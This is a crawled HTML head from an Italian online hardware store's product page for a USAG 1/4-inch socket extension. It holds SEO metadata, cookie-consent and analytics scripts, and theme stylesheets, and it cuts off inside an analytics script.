

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/
body_size: 32960
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ferramentabossi.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d90c9cb1b842110f388a8221/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PROLUNGA 236 1/4 100 | USAG (1PZ) - Ferramenta Bossi, la tua Ferramenta Online</title>
	<meta name="description" content="Più di 40.000 articoli tra cui PROLUNGA 236 1/4 100 | USAG (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<link rel="canonical" href="https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PROLUNGA 236 1/4 100 | USAG (1PZ) - Ferramenta Bossi, la tua Ferramenta Online" />
	<meta property="og:description" content="Più di 40.000 articoli tra cui PROLUNGA 236 1/4 100 | USAG (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<meta property="og:url" content="https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/" />
	<meta property="og:site_name" content="Ferramenta Bossi" />
	<meta property="article:modified_time" content="2024-11-20T07:18:33+00:00" />
	<meta property="og:image" content="https://ferramentabossi.it/wp-content/uploads/2021/05/799236201.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/","url":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/","name":"PROLUNGA 236 1/4 100 | USAG (1PZ) - Ferramenta Bossi, la tua Ferramenta Online","isPartOf":{"@id":"https://ferramentabossi.it/#website"},"primaryImageOfPage":{"@id":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/#primaryimage"},"image":{"@id":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/#primaryimage"},"thumbnailUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/799236201.jpg","datePublished":"2024-11-20T07:16:07+00:00","dateModified":"2024-11-20T07:18:33+00:00","description":"Più di 40.000 articoli tra cui PROLUNGA 236 1/4 100 | USAG (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online.","breadcrumb":{"@id":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/#primaryimage","url":"https://ferramentabossi.it/wp-content/uploads/2021/05/799236201.jpg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/799236201.jpg","width":2500,"height":2500,"caption":"Chiavi e Bussole USAG da ferramenta bossi"},{"@type":"BreadcrumbList","@id":"https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ferramentabossi.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://ferramentabossi.it/tutti-i-prodotti/"},{"@type":"ListItem","position":3,"name":"PROLUNGA 236 1/4 100 | USAG (1PZ)"}]},{"@type":"WebSite","@id":"https://ferramentabossi.it/#website","url":"https://ferramentabossi.it/","name":"Ferramenta Bossi","description":"Il tuo negozio di Ferramenta Online","publisher":{"@id":"https://ferramentabossi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ferramentabossi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ferramentabossi.it/#organization","name":"Ferramenta Bossi Srl","url":"https://ferramentabossi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/#/schema/logo/image/","url":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","width":219,"height":21,"caption":"Ferramenta Bossi Srl"},"image":{"@id":"https://ferramentabossi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed" href="https://ferramentabossi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed dei commenti" href="https://ferramentabossi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; PROLUNGA 236 1/4 100 | USAG (1PZ) Feed dei commenti" href="https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fprolunga-236-1-4-100-usag-1pz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fprolunga-236-1-4-100-usag-1pz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003666;--wp--preset--color--secondary: #8cb811;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
